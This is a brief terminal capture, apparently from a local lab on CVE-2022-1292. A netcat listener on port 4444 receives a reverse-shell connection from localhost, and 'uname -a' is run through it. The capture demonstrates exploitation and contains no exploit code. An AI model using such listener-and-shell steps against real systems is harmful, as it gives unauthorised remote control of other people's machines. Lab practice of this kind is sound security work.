 )-[~/InfoSec/CVE-2022-1292]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (unknown) [127.0.0.1] 43195
uname -a
Linux #1 SMP PREEMPT_DYNAMIC Debian 6.0.12-1kali1 (2022-12-19) x86_64 GNU/Linux